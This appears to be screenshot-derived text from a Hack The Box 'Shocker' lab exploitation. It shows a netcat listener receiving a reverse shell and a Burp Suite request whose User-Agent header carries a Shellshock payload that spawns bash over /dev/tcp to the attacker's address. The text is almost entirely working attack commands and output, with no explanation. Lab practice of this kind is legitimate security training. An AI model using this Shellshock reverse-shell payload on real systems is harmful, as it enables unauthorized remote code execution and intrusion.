 └─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.6] from (UNKNOWN) [10.129.108.18] 40320
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ ls
ls
user.sh
shelly@Shocker:/usr/lib/cgi-bin$ cat user.sh
cat user.sh
#!/bin/bash
echo
echo "Content-Type: text/plain"
echo ""
echo "Just an uptime test script"
echo
uptime
echo
echo
shelly@Shocker:/usr/lib/cgi-bin$
2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: localhost:8081
3 Connection: close
4 User-Agent: () { :;}; /bin/bash -i >& /dev/tcp/10.10.16.6/4444
0>&1
5
6
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 12 Nov 2022 02:04:58 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 609
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
500 Internal Server Error
</title>
11 </head>